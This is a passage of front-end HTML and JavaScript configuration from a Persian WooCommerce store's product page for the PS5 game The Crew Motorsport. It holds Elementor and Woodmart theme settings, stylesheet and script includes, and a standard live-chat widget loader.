\u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/consolland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consolland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c18ddf06db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9522,"title":"%D8%AE%D8%B1%DB%8C%D8%AF%20%D8%A8%D8%A7%D8%B2%DB%8C%20The%20Crew%20Motorsport%20%D8%A8%D8%B1%D8%A7%DB%8C%20PS5%20-%20%D8%AE%D8%B1%DB%8C%D8%AF%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D8%A8%D8%A7%D8%B2%DB%8C%20ps5%20%D9%BE%D9%84%DB%8C%20%D8%A7%D8%B3%D8%AA%DB%8C%D8%B4%D9%86%20%D9%88%20xbox%20%D8%A7%DB%8C%DA%A9%D8%B3%20%D8%A8%D8%A7%DA%A9%D8%B3%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D9%84%D9%86%D8%AF","excerpt":"","featuredImage":"https:\/\/consolland.com\/wp-content\/uploads\/2023\/09\/Crew-motorfest-ps5-750x750-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/consolland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consolland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c18ddf06db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9522,"title":"%D8%AE%D8%B1%DB%8C%D8%AF%20%D8%A8%D8%A7%D8%B2%DB%8C%20The%20Crew%20Motorsport%20%D8%A8%D8%B1%D8%A7%DB%8C%20PS5%20-%20%D8%AE%D8%B1%DB%8C%D8%AF%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D8%A8%D8%A7%D8%B2%DB%8C%20ps5%20%D9%BE%D9%84%DB%8C%20%D8%A7%D8%B3%D8%AA%DB%8C%D8%B4%D9%86%20%D9%88%20xbox%20%D8%A7%DB%8C%DA%A9%D8%B3%20%D8%A8%D8%A7%DA%A9%D8%B3%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D9%84%D9%86%D8%AF","excerpt":"","featuredImage":"https:\/\/consolland.com\/wp-content\/uploads\/2023\/09\/Crew-motorfest-ps5-750x750-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_48315875da5de4b59a8dcea3e9b3c539","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u062e\u0631\u06cc\u062f \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u0637\u0631\u0627\u062d\u06cc \u06a9\u0634\u0648\u06cc\u06cc \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","countdown_days":"\u0631\u0648\u0632\u0647\u0627","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/consolland.com\/cart\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (\u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 \u0641\u06cc\u0633 \u0628\u0648\u06a9","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u06cc\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0646\u0632\u062f\u06cc\u06a9","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0627\u0633\u062a \u06f1 MB.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062d\u062f\u0627\u06a9\u062b\u0631 \u062a\u0627\u066a s \u062a\u0635\u0627\u0648\u06cc\u0631 \u0631\u0627 \u0628\u0631\u0627\u06cc \u0628\u0631\u0631\u0633\u06cc \u062e\u0648\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u062a\u0646\u0647\u0627 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0639\u06a9\u0633 \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0627\u0631\u0633\u0627\u0644 \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/consolland.com\/","shop_url":"https:\/\/consolland.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"179612159d","wishlist_fragments_nonce":"e6d03f00da","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0648\u0627\u0642\u0639\u0627\u064b \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_3f8fb522fed7bad094162a5f4f9741c8","wishlist_fragment_name":"woodmart_wishlist_fragments_3f8fb522fed7bad094162a5f4f9741c8","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/consolland.com\/my-account\/","vimeo_library_url":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"d742285324","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7-rtl.min.css","wd-elementor-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-info-box-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-rtl.min.css","wd-social-icons-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-header-categories-nav-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-rtl.min.css","wd-header-mod-content-calc-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-mod-content-calc.min.css","wd-mod-nav-menu-label-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-banner-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-header-search-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-woo-single-prod-builder-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-rtl.min.css","wd-owl-carousel-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-photoswipe-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-opt-visits-count-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-mod-comments-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-rtl.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-tabs-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-woo-mod-progress-bar-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-opt-rating-summary-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-rating-summary.min.css","wd-woo-prod-loop-small-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-bordered-product-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-title-limit-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-mc4wp-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/scripts/combine.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
!function(){var i="nJm16s",a=window,d=document;function g(){var g=d.createElement("script"),s="https://www.goftino.com/widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;d.getElementsByTagName("head")[0].appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.1.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/wp-util.min.js?ver=c2a4751618734d7c5fa0ef956099391b" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
